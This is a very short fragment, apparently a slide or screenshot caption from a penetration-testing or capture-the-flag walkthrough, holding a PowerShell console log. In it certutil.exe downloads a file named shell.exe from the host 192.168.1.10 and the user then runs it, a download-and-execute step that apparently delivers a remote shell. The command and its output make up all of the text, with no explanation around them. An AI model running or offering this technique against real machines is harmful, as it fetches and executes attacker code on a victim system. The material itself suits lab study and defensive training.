 PS C:\> certutil.exe -urlcache -split -f http://192.168.1.10/shell.exe shell.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
PS C:\> .\shell.exe